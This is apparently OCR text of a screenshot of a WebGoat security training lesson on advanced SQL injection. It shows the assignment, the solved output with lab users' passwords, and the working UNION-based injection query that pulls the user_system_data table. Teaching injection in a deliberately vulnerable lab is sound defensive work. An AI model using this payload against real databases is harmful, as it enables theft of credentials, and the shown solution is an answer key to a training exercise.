 WebGoat
Not Secure | 192.168.88.251:8881/WebGoat/start.mvc#lesson/SqlInjectionAdvanced.lesson/2
(A9) Vulnerable Components
(A8:2013) Request Forgeries
Client side
Challenges
cookie varchar(20),
login_count int);
Through experimentation you found that this field is susceptible to SQL injection. Now you want to use that knowledge to get the
contents of another table.
The table you want to pull data from is:
CREATE TABLE user_system_data (userid int not null primary key,
user_name varchar(12),
password varchar(10),
cookie varchar(30));
6.a) Retrieve all data from the table
6.b) When you have figured it out.... What is Dave's password?
Note: There are multiple ways to solve this Assignment. One is by using a UNION, the other by appending a new SQl statement. Maybe
you can find both of them.
Name: OM user_system_data -- Get Account Info
Password: Check Password
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
1, dave, passW0rD, 1, 1, 1, 1,
1, jdoe, passwd2, 1, 1, 1, 1,
1, jeff, jeff, 1, 1, 1, 1,
1, jplane, passwd3, 1, 1, 1, 1,
1, jsnow, passwd1, 1, 1, 1, 1,
Well done! Can you also figure out a solution, by appending a new Sql Statement?
Your query was: SELECT * FROM user_data WHERE last_name = 'omar' UNION SELECT 1,user_name,password,'1','1','1',1 FROM
user_system_data --'